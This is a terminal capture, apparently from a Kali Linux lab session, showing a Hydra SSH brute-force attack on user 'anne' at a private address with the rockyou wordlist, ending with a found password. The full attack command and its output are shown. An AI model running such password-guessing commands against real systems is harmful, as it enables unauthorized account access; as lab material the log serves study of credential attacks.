 (kali㉿kali)-[~]
$ hydra -l anne -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.17 -t 4 -V -f -w 5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 12:21:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.17:22/
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.17 - login "anne" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[22][ssh] host: 192.168.1.17 login: anne password: princess
[STATUS] attack finished for 192.168.1.17 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 12:22:01